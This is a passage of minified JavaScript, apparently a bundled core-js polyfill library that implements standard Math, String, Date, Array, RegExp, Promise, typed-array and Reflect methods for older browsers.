i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(0),i=Math.exp;r(r.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,e,n){var r=n(0),i=n(80);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,e,n){var r=n(0);r(r.S,"Math",{fround:n(113)})},function(t,e,n){var r=n(0),i=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,o=0,s=0,a=arguments.length,c=0;s<a;)n=i(arguments[s++]),c<n?(r=c/n,o=o*r*r+1,c=n):n>0?(r=n/c,o+=r*r):o+=n;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,e,n){var r=n(0),i=Math.imul;r(r.S+r.F*n(3)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log1p:n(112)})},function(t,e,n){var r=n(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(0);r(r.S,"Math",{sign:n(79)})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S+r.F*n(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S,"Math",{tanh:function(t){var e=i(t=+t),n=i(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(0),i=n(36),o=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,s=0;r>s;){if(e=+arguments[s++],i(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var r=n(0),i=n(15),o=n(8);r(r.S,"String",{raw:function(t){for(var e=i(t.raw),n=o(e.length),r=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<r&&s.push(String(arguments[a]));return s.join("")}})},function(t,e,n){"use strict";n(46)("trim",function(t){return function(){return t(this,3)}})},function(t,e,n){"use strict";var r=n(81)(!0);n(82)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(0),i=n(81)(!1);r(r.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".endsWith;r(r.P+r.F*n(85)("endsWith"),"String",{endsWith:function(t){var e=o(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(e.length),a=void 0===n?r:Math.min(i(n),r),c=String(t);return s?s.call(e,c,a):e.slice(a-c.length,a)===c}})},function(t,e,n){"use strict";var r=n(0),i=n(84);r(r.P+r.F*n(85)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(0);r(r.P,"String",{repeat:n(78)})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".startsWith;r(r.P+r.F*n(85)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return s?s.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";n(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,n){"use strict";n(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,n){"use strict";n(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,n){"use strict";n(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,n){"use strict";n(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,n){"use strict";n(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,n){"use strict";n(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,n){"use strict";n(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,n){"use strict";n(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,n){"use strict";n(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,n){"use strict";n(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,n){"use strict";n(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,n){"use strict";n(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22);r(r.P+r.F*n(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=i(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var r=n(0),i=n(229);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,e,n){"use strict";var r=n(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},function(t,e,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(12)(r,"toString",function(){var t=o.call(this);return t===t?i.call(this):"Invalid Date"})},function(t,e,n){var r=n(5)("toPrimitive"),i=Date.prototype;r in i||n(11)(i,r,n(232))},function(t,e,n){"use strict";var r=n(1),i=n(22);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(r(this),"number"!=t)}},function(t,e,n){var r=n(0);r(r.S,"Array",{isArray:n(55)})},function(t,e,n){"use strict";var r=n(19),i=n(0),o=n(9),s=n(114),a=n(86),c=n(8),u=n(87),l=n(88);i(i.S+i.F*!n(57)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,h=o(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v,g=0,y=l(h);if(m&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==y||p==Array&&a(y))for(e=c(h.length),n=new p(e);e>g;g++)u(n,g,m?v(h[g],g):h[g]);else for(f=y.call(h),n=new p;!(i=f.next()).done;g++)u(n,g,m?s(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(t,e,n){"use strict";var r=n(0),i=n(87);r(r.S+r.F*n(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)i(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=[].join;r(r.P+r.F*(n(49)!=Object||!n(21)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(0),i=n(74),o=n(20),s=n(36),a=n(8),c=[].slice;r(r.P+r.F*n(3)(function(){i&&c.call(i)}),"Array",{slice:function(t,e){var n=a(this.length),r=o(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var i=s(t,n),u=s(e,n),l=a(u-i),f=new Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(i+h):this[i+h];return f}})},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(9),s=n(3),a=[].sort,c=[1,2,3];r(r.P+r.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(21)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),i(t))}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(0),o=n(21)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,e,n){var r=n(4),i=n(55),o=n(5)("species");t.exports=function(t){var e;return i(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var r=n(0),i=n(26)(1);r(r.P+r.F*!n(21)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(2);r(r.P+r.F*!n(21)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(3);r(r.P+r.F*!n(21)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(4);r(r.P+r.F*!n(21)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(21)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(24),s=n(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(21)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=i(this),n=s(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},function(t,e,n){var r=n(0);r(r.P,"Array",{copyWithin:n(116)}),n(31)("copyWithin")},function(t,e,n){var r=n(0);r(r.P,"Array",{fill:n(90)}),n(31)("fill")},function(t,e,n){"use strict";var r=n(0),i=n(26)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),r(r.P+r.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("find")},function(t,e,n){"use strict";var r=n(0),i=n(26)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)(o)},function(t,e,n){n(39)("Array")},function(t,e,n){var r=n(2),i=n(77),o=n(7).f,s=n(38).f,a=n(56),c=n(58),u=r.RegExp,l=u,f=u.prototype,h=/a/g,p=/a/g,d=new u(h)!==h;if(n(6)&&(!d||n(3)(function(){return p[n(5)("match")]=!1,u(h)!=h||u(p)==p||"/a/i"!=u(h,"i")}))){u=function(t,e){var n=this instanceof u,r=a(t),o=void 0===e;return!n&&r&&t.constructor===u&&o?t:i(d?new l(r&&!o?t.source:t,e):l((r=t instanceof u)?t.source:t,r&&o?c.call(t):e),n?this:f,u)};for(var v=s(l),m=0;v.length>m;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})}(v[m++]);f.constructor=u,u.prototype=f,n(12)(r,"RegExp",u)}n(39)("RegExp")},function(t,e,n){"use strict";n(118);var r=n(1),i=n(58),o=n(6),s=/./.toString,a=function(t){n(12)(RegExp.prototype,"toString",t,!0)};n(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,e,n){n(59)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("replace",2,function(t,e,n){return[function(r,i){"use strict";var o=t(this),s=void 0==r?void 0:r[e];return void 0!==s?s.call(r,o,i):n.call(String(o),r,i)},n]})},function(t,e,n){n(59)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("split",2,function(t,e,r){"use strict";var i=n(56),o=r,s=[].push,a="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[a]||2!="ab".split(/(?:ab)*/)[a]||4!=".".split(/(.?)(.?)/)[a]||".".split(/()()/)[a]>1||"".split(/.?/)[a]){var c=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!i(t))return o.call(n,t,e);var r,u,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,g=new RegExp(t.source,d+"g");for(c||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(u=g.exec(n))&&!((l=u.index+u[0][a])>v&&(p.push(n.slice(v,u.index)),!c&&u[a]>1&&u[0].replace(r,function(){for(h=1;h<arguments[a]-2;h++)void 0===arguments[h]&&(u[h]=void 0)}),u[a]>1&&u.index<n[a]&&s.apply(p,u.slice(1)),f=u[0][a],v=l,p[a]>=m));)g.lastIndex===u.index&&g.lastIndex++;return v===n[a]?!f&&g.test("")||p.push(""):p.push(n.slice(v)),p[a]>m?p.slice(0,m):p}}else"0".split(void 0,0)[a]&&(r=function(t,e){return void 0===t&&0===e?[]:o.call(this,t,e)});return[function(n,i){var o=t(this),s=void 0==n?void 0:n[e];return void 0!==s?s.call(n,o,i):r.call(String(o),n,i)},r]})},function(t,e,n){"use strict";var r,i,o,s,a=n(30),c=n(2),u=n(19),l=n(51),f=n(0),h=n(4),p=n(10),d=n(40),v=n(41),m=n(60),g=n(92).set,y=n(93)(),b=n(94),x=n(119),_=n(61),w=n(120),k=c.TypeError,S=c.process,E=S&&S.versions,P=E&&E.v8||"",T=c.Promise,C="process"==l(S),A=function(){},O=i=b.f,M=!!function(){try{var t=T.resolve(1),e=(t.constructor={})[n(5)("species")]=function(t){t(A,A)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==P.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},j=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var r=t._v,i=1==t._s,o=0;n.length>o;)!function(e){var n,o,s,a=i?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(i||(2==t._h&&L(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),s=!0)),n===e.promise?u(k("Promise-chain cycle")):(o=D(n))?o.call(n,c,u):c(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}}(n[o++]);t._c=[],t._n=!1,e&&!t._h&&N(t)})}},N=function(t){g.call(c,function(){var e,n,r,i=t._v,o=F(t);if(o&&(e=x(function(){C?S.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=C||F(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){g.call(c,function(){var e;C?S.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},I=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),j(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw k("Promise can't be resolved itself");(e=D(t))?y(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(I,r,1))}catch(t){I.call(r,t)}}):(n._v=t,n._s=1,j(n,!1))}catch(t){I.call({_w:n,_d:!1},t)}}};M||(T=function(t){d(this,T,"Promise","_h"),p(t),r.call(this);try{t(u(R,this,1),u(I,this,1))}catch(t){I.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(42)(T.prototype,{then:function(t,e){var n=O(m(this,T));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&j(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(I,t,1)},b.f=O=function(t){return t===T||t===s?new o(t):i(t)}),f(f.G+f.W+f.F*!M,{Promise:T}),n(45)(T,"Promise"),n(39)("Promise"),s=n(18).Promise,f(f.S+f.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!M),"Promise",{resolve:function(t){return w(a&&this===s?T:this,t)}}),f(f.S+f.F*!(M&&n(57)(function(t){T.all(t).catch(A)})),"Promise",{all:function(t){var e=this,n=O(e),r=n.resolve,i=n.reject,o=x(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=O(e),r=n.reject,i=x(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(t,e,n){"use strict";var r=n(125),i=n(48);n(62)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(0),i=n(63),o=n(95),s=n(1),a=n(36),c=n(8),u=n(4),l=n(2).ArrayBuffer,f=n(60),h=o.ArrayBuffer,p=o.DataView,d=i.ABV&&l.isView,v=h.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||u(t)&&m in t}}),r(r.P+r.U+r.F*n(3)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,r=a(t,n),i=a(void 0===e?n:e,n),o=new(f(this,h))(c(i-r)),u=new p(this),l=new p(o),d=0;r<i;)l.setUint8(d++,u.getUint8(r++));return o}}),n(39)("ArrayBuffer")},function(t,e,n){var r=n(0);r(r.G+r.W+r.F*!n(63).ABV,{DataView:n(95).DataView})},function(t,e,n){n(27)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){n(27)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){var r=n(0),i=n(10),o=n(1),s=(n(2).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(3)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var r=i(t),c=o(n);return s?s(r,e,c):a.call(r,e,c)}})},function(t,e,n){var r=n(0),i=n(37),o=n(10),s=n(1),a=n(4),c=n(3),u=n(106),l=(n(2).Reflect||{}).construct,f=c(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),h=!c(function(){l(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(h&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(u.apply(t,r))}var c=n.prototype,p=i(a(c)?c:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,n){var r=n(7),i=n(0),o=n(1),s=n(22);i(i.S+i.F*n(3)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(0),i=n(16).f,o=n(1);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(t){this._t=i(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(83)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,e,n){function r(t,e){var n,a,l=arguments.length<3?t:arguments[2];return u(t)===l?t[e]:(n=i.f(t,e))?s(n,"value")?n.value:void 0!==n.get?n.get.call(l):void 0:c(a=o(t))?r(a,e,l):void 0}var i=n(16),o=n(17),s=n(14),a=n(0),c=n(4),u=n(1);a(a.S,"Reflect",{get:r})},function(t,e,n){var r=n(16),i=n(0),o=n(1);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(o(t),e)}})},function(t,e,n){var r=n(0),i=n(17),o=n(1);r(r.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(0),i=n(1),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(127)})},function(t,e,n){var r=n(0),i=n(1),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var c,h,p=arguments.length<4?t:arguments[3],d=o.f(l(t),e);if(!d){if(f(h=s(t)))return r(h,e,n,p);d=u(0)}if(a(d,"value")){if(!1===d.writable||!f(p))return!1;if(c=o.f(p,e)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,i.f(p,e,c)}else i.f(p,e,u(0,n));return!0}return void 0!==d.set&&(d.set.call(p,n),!0)}var i=n(7),o=n(16),s=n(17),a=n(14),c=n(0),u=n(33),l=n(1),f=n(4);c(c.S,"Reflect",{set:r})},function(t,e,n){var r=n(0),i=n(75);i&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){i.check(t,e);try{return i.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!0);r(r.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("includes")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(10),c=n(89);r(r.P,"Array",{flatMap:function(t){var e,n,r=o(this);return a(t),e=s(r.length),n=c(r,0),i(n,r,r,e,0,1,t,arguments[1]),n}}),n(31)("flatMap")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(24),c=n(89);r(r.P,"Array",{flatten:function(){var t=arguments[0],e=o(this),n=s(e.length),r=c(e,0);return i(r,e,e,n,0,void 0===t?1:a(t)),r}}),n(31)("flatten")},function(t,e,n){"use strict";var r=n(0),i=n(81)(!0);r(r.P,"String",{at:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";n(46)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,e,n){"use strict";n(46)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,e,n){"use strict";var r=n(0),i=n(23),o=n(8),s=n(56),a=n(58),c=RegExp.prototype,u=function(t,e){this._r=t,this._s=e};n(83)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),r(r.P,"String",{matchAll:function(t){if(i(this),!s(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in c?String(t.flags):a.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=o(t.lastIndex),new u(r,e)}})},function(t,e,n){n(71)("asyncIterator")},function(t,e,n){n(71)("observable")},function(t,e,n){var r=n(0),i=n(127),o=n(15),s=n(16),a=n(87);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=o(t),c=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=c(r,e=u[f++]))&&a(l,e,n);return l}})},function(t,e,n){var r=n(0),i=n(130)(!1);r(r.S,"Object",{values:function(t){return i(t)}})},function(t,e,n){var r=n(0),i=n(130)(!0);r(r.S,"Object",{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineGetter__:function(t,e){s.f(i(this),t,{get:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineSetter__:function(t,e){s.f(i(this),t,{set:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupGetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.get}while(n=s(n))}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupSetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.set}while(n=s(n))}})},function(t,e,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(131)("Map")})},function(t,e,n){var r=n(0);r(r.P+r.R,"Set",{toJSON:n(131)("Set")})},function(t,e,n){n(65)("Map")},function(t,e,n){n(65)("Set")},function(t,e,n){n(65)("WeakMap")},function(t,e,n){n(65)("WeakSet")},function(t,e,n){n(66)("Map")},function(t,e,n){n(66)("Set")},function(t,e,n){n(66)("WeakMap")},function(t,e,n){n(66)("WeakSet")},function(t,e,n){var r=n(0);r(r.G,{global:n(2)})},function(t,e,n){var r=n(0);r(r.S,"System",{global:n(2)})},function(t,e,n){var r=n(0),i=n(20);r(r.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,n){var r=n(0),i=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*i}})},function(t,e,n){var r=n(0),i=n(133),o=n(113);r(r.S,"Math",{fscale:function(t,e,n,r,s){return o(i(t,e,n,r,s))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{iaddh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o+(r>>>0)+((i&s|(i|s)&~(i+s>>>0))>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{isubh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o-(r>>>0)-((~i&s|~(i^s)&i-s>>>0)>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{imulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>16,a=r>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>16)+((i*a>>>0)+(65535&c)>>16)}})},function(t,e,n){var 